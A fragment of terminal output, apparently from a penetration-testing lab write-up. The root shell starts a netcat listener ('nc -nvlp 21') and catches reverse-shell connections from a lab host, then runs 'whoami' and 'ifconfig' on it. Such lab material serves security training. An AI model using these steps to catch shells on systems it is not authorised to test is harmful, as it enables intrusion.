 whoami
┌──(root㉿REDIDCnxg3q2mtsqsr)-[/tmp/linshi]
└─# nc -nvlp 21 -s 0.0.0.0
listening on [any] 21 ...
connect to [192.168.45.189] from (UNKNOWN) [192.168.240.46] 49169
whoami
┌──(root㉿REDIDCnxg3q2mtsqsr)-[/tmp/linshi]
└─# nc -nvlp 21 -s 0.0.0.0
listening on [any] 21 ...
connect to [192.168.45.189] from (UNKNOWN) [192.168.240.46] 49170
ifconfig
┌──(root㉿REDIDCnxg3q2mtsqsr)-[/tmp/linshi]